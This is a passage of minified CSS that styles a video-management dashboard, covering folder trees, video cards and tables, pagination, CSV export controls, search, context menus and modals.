rgba(0,0,0,.3);outline:none}.videos-summary-button__icon{display:grid;place-items:center;width:2.3rem;height:2.3rem;border-radius:50%;background:rgba(0,0,0,.18);color:inherit}.videos-summary-button__content{display:flex;align-items:baseline;gap:.4rem;font-weight:600;letter-spacing:.01em}.videos-summary-button__label{font-size:.85rem;text-transform:uppercase;letter-spacing:.08em;opacity:.82}.videos-summary-button__value{font-size:1.1rem}.videos-export-csv{border:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(28,24,26,.9),rgba(20,17,18,.94));border-radius:14px;padding:1rem 1.25rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.videos-export-csv__header{display:flex;flex-direction:column;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.videos-export-csv__action-button{display:inline-flex;align-items:center;gap:.45rem;border-radius:9px;border:1px solid rgba(255,255,255,.12);padding:.45rem .85rem;font-weight:500;letter-spacing:.01em;background:linear-gradient(135deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#f7f7f7;transition:transform .15s ease,box-shadow .15s ease,border-color .15s ease,background .15s ease}.videos-export-csv__action-button:hover:enabled{transform:translateY(-1px);border-color:rgba(255,255,255,.18);background:linear-gradient(135deg,rgba(255,255,255,.07),rgba(255,255,255,.04));box-shadow:0 12px 26px rgba(0,0,0,.35)}.videos-export-csv__action-button:disabled{opacity:.65;cursor:not-allowed}.videos-export-csv__action-button--primary{background:linear-gradient(135deg,rgba(87,168,255,.24),rgba(74,135,255,.16));border-color:rgba(126,182,255,.36);color:#e8f0ff}.videos-export-csv__action-button--accent{background:linear-gradient(135deg,rgba(255,184,120,.22),rgba(255,140,92,.14));border-color:rgba(255,190,150,.4);color:#fff5ea}.videos-export-csv__action-icon{display:inline-flex;width:1.35rem;height:1.35rem;align-items:center;justify-content:center;border-radius:8px;background:rgba(0,0,0,.25);color:currentColor}.videos-export-csv__picker-toggle{position:relative}.videos-export-csv__picker{position:absolute;top:calc(100% + .5rem);right:0;width:min(380px,90vw);border-radius:10px;border:1px solid rgba(255,255,255,.08);background:#181415;box-shadow:0 10px 28px rgba(0,0,0,.45);padding:.85rem;z-index:10}.videos-export-csv__picker-header{display:flex;align-items:center;justify-content:space-between;gap:.5rem;margin-bottom:.75rem}.videos-export-csv__picker-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:.6rem;gap:.6rem;margin-bottom:.6rem}.videos-export-csv__quick-options{display:grid;grid-template-columns:repeat(auto-fit,minmax(110px,1fr));grid-gap:.4rem;gap:.4rem}.videos-export-csv__quick-options .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03);color:#fff;transition:transform .12s ease,border-color .12s ease,background .12s ease}.videos-export-csv__quick-options .btn:hover,.videos-export-csv__quick-options .btn:focus-visible{transform:translateY(-1px);border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.07);outline:none}.videos-export-csv__picker input[type=date]{color-scheme:dark;background:linear-gradient(180deg,rgba(26,22,20,.92),rgba(18,14,14,.92));border-color:rgba(255,255,255,.12);box-shadow:inset 0 1px rgba(255,255,255,.06);padding-right:2.75rem}.videos-export-csv__picker input[type=date]:hover{border-color:rgba(255,255,255,.22)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator{background:rgba(255,255,255,.06);border-radius:8px;color:#f8f2ec;padding:.25rem;margin-right:.35rem;filter:invert(.85) contrast(1.1)}.videos-export-csv__picker input[type=date]::-webkit-calendar-picker-indicator:hover{background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions{display:flex;align-items:center;justify-content:space-between;gap:.65rem}.videos-export-csv__picker-actions-main{display:flex;gap:.5rem}.videos-export-csv__picker-actions .btn{border-radius:8px;border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.03)}.videos-export-csv__picker-actions .btn.btn-outline-secondary{color:#f4e9e2;border-color:rgba(255,255,255,.32);background:rgba(255,255,255,.05)}.videos-export-csv__picker-actions .btn.btn-outline-secondary:hover,.videos-export-csv__picker-actions .btn.btn-outline-secondary:focus-visible{color:#fff;border-color:rgba(255,255,255,.48);background:rgba(255,255,255,.12)}.videos-export-csv__picker-actions .btn.btn-warning{color:#1b0f0c;border-color:rgba(255,179,71,.5);background:linear-gradient(135deg,rgba(255,179,71,.9),rgba(214,58,58,.82))}.videos-export-csv__picker-actions .btn.btn-warning:hover,.videos-export-csv__picker-actions .btn.btn-warning:focus-visible{color:#1b0f0c;background:linear-gradient(135deg,rgba(255,191,92,.95),rgba(241,95,95,.9));border-color:rgba(255,191,92,.75)}.videos-export-csv__action-copy{display:flex;flex-direction:column;align-items:flex-start;line-height:1.1}.videos-export-csv__action-title{font-weight:600;font-size:.95rem}.videos-export-csv__action-subtext{font-size:.8rem;color:rgba(255,255,255,.8)}.videos-summary-button--deleted{--accent: linear-gradient(135deg, rgba(255, 64, 86, .85), rgba(191, 31, 51, .85));--accent-border: rgba(255, 160, 174, .45)}.videos-summary-button--inactive{--accent: linear-gradient(135deg, rgba(203, 173, 62, .85), rgba(150, 125, 32, .85));--accent-border: rgba(250, 235, 150, .45)}.videos-summary-button--dmca{--accent: linear-gradient(135deg, rgba(116, 123, 136, .85), rgba(77, 83, 94, .85));--accent-border: rgba(198, 204, 216, .35)}@media (min-width: 768px){.videos-export-csv__header{flex-direction:row;align-items:center;justify-content:space-between}.videos-export-csv__actions{justify-content:flex-end}}@media (max-width: 576px){.videos-summary-buttons__list{flex-direction:column}.videos-summary-button{width:100%}}.visually-hidden{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.videos-summary{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.videos-summary__item{background:rgba(255,255,255,.05);border-radius:18px;padding:1rem 1.25rem;border:1px solid rgba(255,255,255,.08);display:flex;flex-direction:column;gap:.35rem;transition:transform .2s ease,box-shadow .2s ease}.videos-summary__item:hover{transform:translateY(-4px);box-shadow:0 18px 40px rgba(0,0,0,.35)}.videos-summary__item.is-highlighted{background:linear-gradient(135deg,rgba(66,181,122,.7),rgba(24,122,86,.7));border-color:rgba(72,181,94,.7)}.videos-summary__label{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.6)}.videos-summary__value{font-size:1.3rem;font-weight:600}.videos-layout{--videos-folders-width: max(260px, min(24vw, 340px));--videos-layout-gap: max(1rem, min(2vw, 1.75rem));display:grid;grid-template-columns:max(260px,min(24vw,340px)) minmax(0,1fr);grid-template-columns:var(--videos-folders-width) minmax(0,1fr);grid-gap:max(1rem,min(2vw,1.75rem));grid-gap:var(--videos-layout-gap);gap:max(1rem,min(2vw,1.75rem));gap:var(--videos-layout-gap);align-items:start}.videos-sidebar{position:relative}.videos-sidebar-card{background:rgba(16,9,9,.75);border-radius:24px;border:1px solid rgba(255,255,255,.08);padding:1.5rem 1.75rem;display:flex;flex-direction:column;gap:1.25rem;box-shadow:0 24px 50px rgba(0,0,0,.45)}.videos-main{display:flex;flex-direction:column}.videos-sidebar-card__header h2{margin:0;font-size:1.1rem}.videos-sidebar-card__header p{margin:.35rem 0 0;font-size:.85rem;color:rgba(255,255,255,.65)}.videos-folders-card{display:flex;flex-direction:column;gap:1rem}.folder-card-group{display:flex;flex-direction:column;gap:.75rem}.folder-card{--folder-branch-length: max(.9rem, min(2vw, 1.2rem));--folder-arrow-gap: max(.3rem, min(.55vw, .45rem));--folder-branch-offset: calc(var(--folder-branch-length) + var(--folder-arrow-gap));--folder-indent-step: max(1rem, min(2.4vw, 1.6rem));color:rgba(255,255,255,.82);cursor:pointer;position:relative;margin-left:calc(0*max(1rem,min(2.4vw,1.6rem)));margin-left:calc(var(--folder-depth, 0) * var(--folder-indent-step));padding:.45rem .75rem;border-radius:14px}.folder-card[data-depth="0"]{background:rgba(13,16,27,.65);border:1px solid rgba(255,255,255,.08);padding:.75rem 1rem;border-radius:18px;transition:border .2s ease,box-shadow .2s ease,background .2s ease}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before,.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{content:"";position:absolute;top:50%;pointer-events:none}.folder-card[data-depth="1"]:before,.folder-card[data-depth="2"]:before{left:calc(-1 * var(--folder-branch-offset));width:var(--folder-branch-length);height:2px;background:linear-gradient(90deg,rgba(72,181,94,.65),rgba(72,181,94,0));transform:translateY(-50%)}.folder-card[data-depth="1"]:after,.folder-card[data-depth="2"]:after{left:calc(-1 * var(--folder-arrow-gap));border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid rgba(72,181,94,.75);transform:translate(-50%,-50%)}.folder-card[data-depth="0"]:hover,.folder-card[data-depth="0"].active{border-color:rgba(72,181,94,.45);box-shadow:0 16px 35px rgba(0,0,0,.35)}.folder-card[data-depth="0"].is-selected{border-color:rgba(72,181,94,.8);background:rgba(72,181,94,.12);box-shadow:0 20px 40px rgba(72,181,94,.25)}.folder-card:is([data-depth="1"],[data-depth="2"]){background:transparent;border:none;box-shadow:none;padding-right:.5rem}.folder-card:is([data-depth="1"],[data-depth="2"]):hover,.folder-card:is([data-depth="1"],[data-depth="2"]).active{color:#fff}.folder-card:is([data-depth="1"],[data-depth="2"]).is-selected{color:#fff;background:rgba(72,181,94,.1)}.folder-card.is-match{box-shadow:0 0 0 2px rgba(72,181,94,.4)}.folder-card--root{margin-bottom:1rem}.folder-card-header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.folder-card-title-area{display:flex;align-items:center;gap:.5rem;font-weight:600}.folder-card-toggle{width:28px;height:28px;border-radius:10px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.06);color:rgba(255,255,255,.78);display:inline-flex;align-items:center;justify-content:center;padding:0;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease,transform .2s ease}.folder-card-toggle:hover,.folder-card-toggle:focus-visible{border-color:rgba(72,181,94,.6);color:#6be08f}.folder-card-toggle.is-open{background:rgba(72,181,94,.12);border-color:rgba(72,181,94,.5);color:#6be08f;transform:rotate(0)}.folder-card-toggle--spacer{width:28px;height:28px;display:inline-flex}.folder-card-icon{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:12px;background:rgba(72,181,94,.12);color:rgba(255,255,255,.78);font-size:.9rem;flex-shrink:0}.folder-card-icon svg{width:1em;height:1em}.folder-card.active .folder-card-icon,.folder-card.is-selected .folder-card-icon{background:rgba(72,181,94,.24);color:#fff}.folder-card-name{background:transparent;border:none;color:inherit;padding:0;font:inherit;text-align:left;flex:1;min-width:0}.folder-card-name:hover{text-decoration:underline}.folder-card-total{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em}.folder-card-hint{margin-top:.5rem}.folder-card-indicator{display:inline-flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:scale(.75);transition:opacity .2s ease,transform .2s ease;box-shadow:0 8px 20px rgba(72,181,94,.2)}.folder-card-indicator.visible{opacity:1;transform:scale(1)}.folder-card-children{margin-top:.75rem;padding-left:1.1rem;display:flex;flex-direction:column;gap:.75rem;position:relative}.folder-card-children:before{content:"";position:absolute;top:.5rem;bottom:.5rem;left:.2rem;width:2px;background:linear-gradient(180deg,rgba(72,181,94,.65),rgba(72,181,94,0));border-radius:999px;pointer-events:none}.folder-card-children-limit{margin-top:.5rem;padding-left:.5rem;color:rgba(255,255,255,.6)}.videos-selection-panel{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:.75rem;padding:.85rem 1rem;border-radius:16px;background:rgba(255,255,255,.04);color:rgba(255,255,255,.9)}.videos-selection-actions{display:flex;flex-wrap:wrap;gap:.5rem}.videos-main__footer{margin-top:2rem}.videos-pagination{display:flex;align-items:center;justify-content:space-between;gap:1rem;padding:.65rem .9rem;border-radius:14px;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);backdrop-filter:blur(12px);min-width:0}.videos-pagination--header{margin-left:auto;max-width:100%}.videos-pagination--footer{justify-content:center}.videos-pagination__sizes{display:flex;align-items:center;gap:.6rem;padding:.25rem .6rem;border-radius:12px;background:rgba(9,10,14,.65);border:1px solid rgba(255,255,255,.08)}.videos-pagination__sizes-label{text-transform:uppercase;font-size:.65rem;letter-spacing:.12em;font-weight:600;color:rgba(255,255,255,.58)}.videos-pagination__select{position:relative}.videos-pagination__select:after{content:"";position:absolute;top:50%;right:.65rem;width:.55rem;height:.55rem;border-right:2px solid rgba(255,255,255,.7);border-bottom:2px solid rgba(255,255,255,.7);transform:translateY(-60%) rotate(45deg);pointer-events:none}.videos-pagination__select select{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:10px;padding:.45rem 2.1rem .45rem .85rem;background:linear-gradient(135deg,rgba(67,146,241,.18),rgba(72,181,94,.18));color:#fff;font-weight:600;font-size:.9rem;letter-spacing:.02em;cursor:pointer;transition:background .2s ease,box-shadow .2s ease}.videos-pagination__select select:hover,.videos-pagination__select select:focus{background:linear-gradient(135deg,rgba(67,146,241,.32),rgba(72,181,94,.32));outline:none;box-shadow:0 10px 28px rgba(67,146,241,.25)}.videos-pagination__select select option{background:rgba(18,20,28,.94);color:#fff;font-weight:600}.videos-pagination__select select option:hover,.videos-pagination__select select option:focus,.videos-pagination__select select option:checked{background:rgba(67,146,241,.4)}.videos-pagination__list{list-style:none;display:flex;align-items:center;gap:.35rem;margin:0;padding:0}.videos-pagination__btn{border:none;background:rgba(255,255,255,.06);color:rgba(255,255,255,.88);font-weight:600;border-radius:11px;padding:.35rem .7rem;min-width:2.15rem;transition:transform .15s ease,box-shadow .2s ease,background .2s ease,color .2s ease}.videos-pagination__btn:hover,.videos-pagination__btn:focus{background:rgba(72,181,94,.38);color:#fff;transform:translateY(-1px);box-shadow:0 10px 22px rgba(72,181,94,.26);outline:none}.videos-pagination__btn:disabled{opacity:.45;cursor:not-allowed;transform:none;box-shadow:none}.videos-pagination__btn.is-active{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(32,110,185,.85));color:#fff;box-shadow:0 16px 32px rgba(32,110,185,.28)}.videos-pagination__btn--arrow{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .55rem;min-width:2rem}.videos-pagination__icon{display:inline-flex;align-items:center;justify-content:center}.videos-pagination__ellipsis{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.45);font-weight:600;padding:0 .2rem}@media (max-width: 767.98px){.videos-pagination{flex-direction:column;align-items:stretch;gap:.75rem}.videos-pagination__list{justify-content:center;flex-wrap:wrap}.videos-pagination__sizes{justify-content:center}}.videos-main__canvas{display:flex;flex-direction:column;gap:1.25rem;padding-top:.75rem}.videos-main__canvas .video-grid{margin-top:.25rem}.videos-main__header-actions{display:flex;flex-wrap:wrap;gap:.75rem;align-items:center;justify-content:flex-end}.videos-sort-control{display:flex;align-items:center}.videos-sort-control .videos-pagination__sizes{margin:0;background:rgba(18,20,28,.72);border:1px solid rgba(255,255,255,.06);box-shadow:0 12px 28px rgba(0,0,0,.25)}.videos-sort-control .videos-pagination__select select{min-width:180px}.videos-view-toggle{display:flex;align-items:center;gap:.5rem;background:rgba(255,255,255,.05);padding:.35rem .5rem;border-radius:12px;border:1px solid rgba(255,255,255,.08)}.videos-view-toggle__label{font-size:.9rem;color:rgba(255,255,255,.75)}.videos-view-toggle__buttons{display:inline-flex;gap:.35rem}.videos-view-toggle__button{padding:.35rem .75rem;background:transparent;color:#fff;border:1px solid rgba(255,255,255,.2);border-radius:9px;font-size:.9rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease}.videos-view-toggle__button:hover{border-color:rgba(72,181,94,.45)}.videos-view-toggle__button--active{background:rgba(72,181,94,.15);border-color:rgba(72,181,94,.6);color:#6be08f}.video-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.video-card{background:linear-gradient(165deg,rgba(13,16,27,.94),rgba(18,9,9,.92));border-radius:22px;overflow:hidden;cursor:grab;display:flex;flex-direction:column;border:1px solid rgba(255,255,255,.06);box-shadow:0 24px 45px rgba(0,0,0,.5);transition:transform .25s ease,box-shadow .25s ease,border .25s ease;position:relative}.video-card:active{cursor:grabbing}.video-card:hover{transform:translateY(-6px);box-shadow:0 32px 60px rgba(0,0,0,.65);border-color:rgba(72,181,94,.35)}.video-card.is-selected{border-color:rgba(72,181,94,.55);box-shadow:0 32px 60px rgba(72,181,94,.2)}.video-card-indicator{position:absolute;top:14px;right:14px;display:inline-flex;align-items:center;justify-content:center;min-width:34px;height:34px;padding:0 10px;border-radius:999px;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;pointer-events:none;box-shadow:0 8px 20px rgba(72,181,94,.2);z-index:3}.video-card-indicator.visible{opacity:1;transform:translateY(0)}.video-card-thumb{position:relative;background:radial-gradient(circle at 30% 20%,rgba(255,255,255,.12),transparent 60%),rgba(8,10,18,.92);height:150px;display:flex;align-items:center;justify-content:center;overflow:hidden}.video-card-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .35s ease}.video-card:hover .video-card-thumb img{transform:scale(1.05)}.video-card-placeholder{font-size:2.75rem;color:rgba(255,255,255,.35);font-weight:700}.video-card-duration{position:absolute;right:12px;bottom:12px;padding:.2rem .55rem;border-radius:999px;font-size:.75rem;font-weight:600;background:rgba(0,0,0,.7);color:rgba(255,255,255,.9)}.video-card-body{padding:1rem 1.25rem .75rem;display:flex;flex-direction:column;gap:.85rem;flex-grow:1}.video-card-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem}.video-card-title{font-size:1.1rem;margin:0;color:#fff;flex:1;line-height:1.35}.video-card-meta{display:flex;flex-wrap:wrap;gap:.85rem;font-size:.85rem;color:rgba(226,232,240,.7)}.video-card-actions{display:flex;gap:.75rem;padding:.85rem 1.25rem 1.2rem;border-top:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(11,15,26,.92),rgba(7,9,18,.94))}.video-card-action{flex:1;display:inline-flex;align-items:center;justify-content:center;gap:.4rem;padding:.65rem .75rem;border-radius:12px;font-weight:600;text-decoration:none;background:rgba(148,163,184,.15);color:#f8fafc;border:1px solid rgba(148,163,184,.25);transition:transform .2s ease,background .2s ease,border .2s ease,box-shadow .2s ease}.video-card-action:hover,.video-card-action:focus-visible{transform:translateY(-1px);background:rgba(148,163,184,.25);border-color:rgba(226,232,240,.45);box-shadow:0 12px 30px rgba(15,23,42,.45);color:#f8fafc}.video-card-action:focus-visible{outline:2px solid rgba(59,130,246,.65);outline-offset:2px}.video-card-action--primary{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(56,189,248,.85));border-color:rgba(94,234,212,.5);color:rgba(15,23,42,.92);box-shadow:0 14px 35px rgba(13,148,136,.35)}.video-card-action--primary:hover,.video-card-action--primary:focus-visible{background:linear-gradient(135deg,rgba(56,189,248,.95),rgba(72,181,94,.95));color:rgba(15,23,42,.85);border-color:rgba(94,234,212,.65)}.video-table-wrapper{width:100%;overflow-x:auto}.video-table{width:100%;min-width:760px;border-collapse:collapse;color:#f5f5f5}.video-table th,.video-table td{padding:.75rem .5rem;border-bottom:1px solid rgba(255,255,255,.08);text-align:left}.video-table th{font-weight:600;font-size:.95rem;color:rgba(255,255,255,.8);background:rgba(255,255,255,.03)}.video-table__row{background:rgba(13,16,27,.7);transition:background .2s ease,border-color .2s ease;cursor:grab}.video-table__row:hover{background:rgba(13,16,27,.9)}.video-table__row.is-selected{background:rgba(72,181,94,.1);border-color:rgba(72,181,94,.4)}.video-table__cell{vertical-align:middle;font-size:.95rem}.video-table__cell--file{width:30%}.video-table__file{display:grid;grid-template-columns:36px 1fr;grid-gap:.75rem;gap:.75rem;align-items:center}.video-table__selector{display:flex;align-items:center;justify-content:center}.video-table__selector .videos-checkbox{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:22px;height:22px;border-radius:9px;border:1.5px solid rgba(255,255,255,.22);background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.02));box-shadow:inset 0 1px rgba(255,255,255,.06),0 0 rgba(72,181,94,.3);display:grid;place-items:center;transition:border-color .14s ease,box-shadow .14s ease,background .14s ease,transform .14s ease,filter .14s ease;position:relative;overflow:hidden}.videos-checkbox:hover{border-color:rgba(255,255,255,.42);background:linear-gradient(180deg,rgba(255,255,255,.1),rgba(255,255,255,.05));filter:drop-shadow(0 0 4px rgba(0,0,0,.2))}.videos-checkbox:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(72,181,94,.25)}.videos-checkbox:active{transform:scale(.98)}.videos-checkbox:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='16' viewBox='0 0 20 16' fill='none'%3E%3Cpath d='M2 8.5 7.5 14 18 2' stroke='%230f1d14' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 13px 11px no-repeat;opacity:0;transform:scale(.8);transition:opacity .14s ease,transform .14s ease}.videos-checkbox:checked{border-color:rgba(72,181,94,.95);background:radial-gradient(circle at 30% 30%,rgba(255,255,255,.22),rgba(72,181,94,.9));box-shadow:0 0 0 3px rgba(72,181,94,.18),inset 0 1px rgba(255,255,255,.12)}.videos-checkbox:checked:after{opacity:1;transform:scale(1)}.video-table__thumb{width:80px;height:48px;border-radius:10px;overflow:hidden;background:rgba(255,255,255,.05);display:flex;align-items:center;justify-content:center}.video-table__thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block}.video-table__info{display:flex;flex-direction:column;gap:.2rem;min-width:0}.video-table__title{margin:0;font-weight:600;color:#fff;font-size:1rem;line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__name{margin:0;color:rgba(255,255,255,.65);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__cell--status .video-processing-status{margin-bottom:0}.video-table__actions{display:flex;gap:.5rem;flex-wrap:wrap}.video-table__cell--actions .video-card-action{min-width:84px;text-align:center}.video-table__actions-heading,.video-table__cell--actions{text-align:right}.video-card-progress-list{display:flex;flex-direction:column;gap:8px;margin-top:8px}.video-card-progress{background:rgba(12,16,30,.65);border-radius:12px;padding:10px 12px;border:1px solid rgba(59,130,246,.12);display:flex;flex-direction:column;gap:6px}.video-card-progress__header{display:flex;justify-content:space-between;align-items:center;gap:6px}.video-card-progress__label{font-size:.7rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(148,163,184,.85);font-weight:600}.video-card-progress__state{font-size:.8rem;color:rgba(255,255,255,.85);font-weight:600}.video-card-progress__state--pending{color:#facc15}.video-card-progress__state--running{color:#38bdf8}.video-card-progress__state--error{color:#fb7185}.video-card-progress__bar{position:relative;height:6px;border-radius:999px;background:rgba(148,163,184,.2);overflow:hidden}.video-card-progress__bar span{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,#2563eb,#9333ea);transition:width .3s ease}.video-card-progress__meta{display:flex;align-items:center;gap:10px;font-size:.75rem;color:rgba(226,232,240,.75)}.video-card-progress__percent{font-weight:600;color:rgba(255,255,255,.9)}.video-card-progress__queue,.video-card-progress__eta{font-weight:500}.video-card-progress__error{font-size:.72rem;color:#fca5a5}.folder-create{background:rgba(255,255,255,.03);border-radius:10px;padding:1rem;border:1px solid rgba(255,255,255,.06)}.video-card-link:hover{color:#48b55e}.folder-tree-node{margin-bottom:.25rem}.folder-item{padding:.5rem .75rem;border-radius:8px;margin-bottom:.25rem;transition:background .2s ease;color:rgba(255,255,255,.8);outline:none}.folder-item:hover,.folder-item.active,.folder-item:focus{background:rgba(72,181,94,.15);color:#fff}.breadcrumb .breadcrumb-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:500}.breadcrumb .breadcrumb-link:hover,.breadcrumb .breadcrumb-link:focus{color:#f15f5f;color:var(--byse-amber-strong);text-decoration:none}.videos-search-row{display:flex;flex-wrap:wrap;gap:1rem;align-items:stretch}.videos-search-panel{flex:1 1 28rem;width:100%;min-width:min(100%,16rem);display:flex;align-items:center;gap:.75rem;padding:.75rem 1rem;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:linear-gradient(145deg,rgba(214,58,58,.18),rgba(18,10,10,.72));box-shadow:0 22px 40px rgba(6,2,2,.45);transition:border-color .2s ease,box-shadow .2s ease,transform .2s ease;will-change:transform}.videos-search-panel:focus-within{border-color:rgba(214,58,58,.6);box-shadow:0 28px 60px rgba(214,58,58,.24);transform:translateY(-2px)}.videos-search-panel__icon{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.6)}.videos-search-panel__input{flex:1 1 auto;background:transparent;border:none;color:#fff;font-size:1rem;font-weight:500;outline:none}.videos-search-panel__input::-moz-placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__input::placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__clear{border:none;background:rgba(255,255,255,.1);color:#fff;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease}.videos-search-panel__clear:hover,.videos-search-panel__clear:focus{background:rgba(214,58,58,.4);color:#fff;outline:none}.videos-search-status{display:inline-flex;align-items:center;gap:.5rem;padding:.65rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.14);background:rgba(255,255,255,.05);color:#fff;font-weight:600;min-width:9.5rem;justify-content:center}.videos-search-status__label{font-size:.95rem;letter-spacing:.01em}.videos-folders-panel{--videos-folders-panel-padding-block: max(1.5rem, min(3vw, 2.25rem));--videos-folders-panel-padding-start: max(.65rem, min(1.2vw, 1.1rem));--videos-folders-panel-padding-end: max(.65rem, min(1.2vw, 1.1rem));position:relative;display:flex;align-items:stretch;margin-bottom:1.5rem;padding:max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem)) max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem));padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start);background:#0f0606;background:var(--byse-sidebar-bg, #0f0606);border:1px solid rgba(255,255,255,.08);border-radius:24px;box-shadow:0 28px 56px rgba(7,2,2,.55);overflow:hidden}.videos-folders-panel__content{flex:1;display:flex;flex-direction:column;gap:1.25rem}.videos-folders-panel .section-card{flex:1;background:transparent;border:none;box-shadow:none;padding:0}.videos-folders-card{display:flex;flex-direction:column;gap:1.25rem;min-height:100%}.videos-folders-card__header{gap:.75rem;padding-right:calc(var(--videos-folders-panel-padding-end) + max(.35rem,min(.55vw,.45rem)))}.videos-folders-card__header .btn{white-space:nowrap}.videos-main-panel{min-width:0}@media (max-width: 991.98px){.videos-search-row{flex-direction:column;gap:.75rem}.videos-search-panel{flex:1 1 100%;max-width:100%;width:100%}.videos-layout{grid-template-columns:1fr;gap:1.25rem}.videos-folders-panel{margin-bottom:.5rem;--videos-folders-panel-padding-block: 1.35rem;--videos-folders-panel-padding-start: .9rem;--videos-folders-panel-padding-end: .9rem;padding:1.35rem .9rem;padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start)}.videos-folders-panel__content{gap:1rem}}@media (max-width: 575.98px){.videos-search-panel{width:100%;flex-basis:100%;padding:.6rem .75rem;gap:.5rem;border-radius:14px;box-shadow:0 12px 24px rgba(6,2,2,.32)}.videos-search-panel__input{font-size:.95rem}.videos-search-panel__clear{padding:.3rem .7rem;font-size:.78rem}}.videos-main-card{background:rgba(18,10,10,.9);border:1px solid rgba(214,58,58,.22);box-shadow:0 32px 80px rgba(6,2,2,.55);position:relative;overflow:hidden;padding-block:max(1.35rem,min(2.5vw,2rem));padding-inline:max(.75rem,min(1.35vw,1.2rem))}.videos-main-card:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 10%,rgba(241,95,95,.15),transparent 55%),radial-gradient(circle at 88% 16%,rgba(75,227,129,.1),transparent 60%);opacity:.9;pointer-events:none}.videos-main-card>*{position:relative;z-index:1}.videos-context-menu{position:fixed;z-index:2050;min-width:210px;padding:.35rem;border-radius:16px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px)}.videos-context-menu__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.25rem;gap:.25rem}.videos-context-menu__item{width:100%;text-align:left;border:none;background:transparent;color:rgba(255,255,255,.88);font-weight:500;letter-spacing:.02em;padding:.65rem .85rem;border-radius:12px;transition:background .18s ease,color .18s ease}.videos-context-menu__item:hover,.videos-context-menu__item:focus{background:rgba(214,58,58,.18);color:#fff;outline:none}.videos-context-menu__item:disabled{opacity:.45;cursor:not-allowed}.videos-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(6,2,2,.78);backdrop-filter:blur(18px);display:flex;align-items:center;justify-content:center;z-index:2040;padding:2rem}.videos-modal{width:min(960px,100%);background:rgba(18,10,10,.95);border-radius:26px;border:1px solid rgba(214,58,58,.24);box-shadow:0 40px 90px rgba(4,2,2,.65);display:flex;flex-direction:column;max-height:calc(100vh - 